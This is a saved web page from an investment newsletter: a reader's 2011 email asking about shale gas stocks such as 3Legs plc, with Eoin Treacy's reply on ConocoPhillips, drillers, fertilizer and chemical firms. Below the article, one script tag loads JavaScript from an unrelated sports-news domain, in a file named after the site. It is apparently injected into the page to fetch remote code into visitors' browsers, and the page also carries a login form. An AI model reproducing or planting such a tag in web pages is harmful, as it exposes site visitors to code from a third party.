

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/email-of-the-day-2-2892/
body_size: 11186
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Email of the day (2)</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Email of the day (2)</li>
			</ul>
				<!-- Template: Default template -->
<h1>Email of the day (2)<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-1-2891">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-3-2893">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Email of the day (2)</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="2891">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">June</span>
		<span class="day">13</span>
		<span class="weekday">2011</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Email of the day (2)</h1>
		<div class="abstract" itemprop="description">
			on shale gas investment opportunities:
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>"I've been reading Eoin and your reports on the prospects for shale oil and gas with interest and agree with your evaluation that developing these resources could be a game changer for our energy hungry societies<br/><br/>
"I first become interested in the area following the purchase of oil and gas spread-bets in spring 2009 and the subsequent failure of the natural gas contract to go anywhere but down as WTI picked up from its recessionary floor very smartly along with most other hard commodities.<br/><br/>
"This led me to read further into the shale fracking process, a task made significantly easier by your collation of analysts reports and commentary. <br/><br/>
"However, I remain on the lookout for longer term equity investments that give specific exposure either to the explorers or equipment suppliers of the shale extraction technology.<br/><br/>
"As you've mentioned one the most exciting potential areas is in Central Europe, and I wondered if you had seen reports of the floatation on the London AIM market yesterday of <a href="http://www.3legsresources.com/operations_assets.php" target="_blank">3Legs plc</a>, which has prospects over 2m acres in Poland and German which it has been exploring since 2009.<br/><br/>
"I haven't had a opportunity to complete a full due diligence of this company and as ever with exploration businesses there is sure to be a high degree of risk but on first reading the joint venture with Conoco Phillips appears to indicate the prospects owned by this Isle of Man company (hence the name) have potential and will provide the necessary finance to develop the first 3 wells.<br/><br/>
"I would be interested in your views on this company and also if you are able to give a review of other relevant companies with exposure to this sector as and when you have an opportunity<br/><br/>
"Many thanks for you ongoing efforts with Fullermoney, which are most appreciated."</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> Thank you for this informative email and I have added the newly listed 3 Legs to the Chart Library. We have referred to shale gas as a game changer for the energy sector since at least 2009. More recently, we have adopted the same moniker for shale oil which we believe has the potential to have an even more important effect on oil pricing once the technology is widely utilised. However identifying promising investment opportunities from these developments is not a straightforward process because of the downward pressure shale gas development is putting on prices. <br/><br/>
3Legs is at the extreme speculative end of the spectrum, with a market cap of £150 million and plans to drill 3 wells. At the other extreme, ConocoPhilips has been one of the more aggressive major companies in acquiring shale gas drilling rights and has a joint venture with 3Legs among a host of others. <a href="/system/data/images/archive/2011-06-13/cop.png" target="_blank">ConocoPhilips</a> continues to offer more leverage to the oil price, which it has tracked reasonably well since 2009.<br/><br/>
The hydraulic fracturing used to exploit shale gas reserves means that flow rates peak quickly and new wells need to be drilled. This makes the process more costly for shale gas companies but is a benefit for drilling companies since there is a constant need for new wells. I last performed a review of oil service companies on <a href="default.html?mc=y&amp;id=2094&amp;schtxt=petrofac" target="_blank">January 25th</a> when many were beginning to revert towards their means. Most have now completely reverted to the mean, represented by the 200-day MA, and will need to find support in this area if their medium-term uptrends are to remain consistent. <br/><br/>
Some of the greatest beneficiaries of the shale gas boom have been companies which prosper from low prices. Yara International and Agrium concentrate on nitrogen based fertilizers and remain leaders in their sector. <br><br>I last reviewed chemical companies that benefit from low natural gas prices on <a href="default.html?mc=y&amp;id=2107&amp;schtxt=eastman%20" target="_blank">February 10th</a>. Companies such as Eastman Chemical, Dow Chemical and DuPont have been among some of the better performers but now appear to have entered periods of mean reversion.<br><br>The last relatively extensive review of companies that benefit from the increased demand to transport natural gas were posted in Comment of the Day on <a href="default.html?mc=y&amp;id=2111&amp;schtxt=atlas%20" target="_blank">February 16th</a>.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-1-2891">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-3-2893">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
